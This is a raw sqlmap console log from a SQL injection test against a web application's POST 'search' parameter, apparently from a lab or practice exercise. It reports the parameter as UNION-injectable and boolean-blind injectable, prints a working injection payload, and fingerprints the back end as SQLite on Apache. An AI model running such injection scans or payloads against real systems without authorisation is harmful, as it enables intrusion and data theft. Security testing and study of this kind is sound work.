 [17:33:59] [INFO] target URL appears to have 4 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] n
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[17:34:11] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union-char=1')
[17:34:13] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[17:34:16] [INFO] checking if the injection point on POST parameter 'search' is a false positive
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=1' AND 3855=3855 AND 'bTxk'='bTxk
---
[17:34:20] [INFO] testing SQLite
[17:34:21] [INFO] confirming SQLite
[17:34:21] [INFO] actively fingerprinting SQLite
[17:34:21] [INFO] the back-end DBMS is SQLite
web application technology: Apache
back-end DBMS: SQLite
[17:34:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times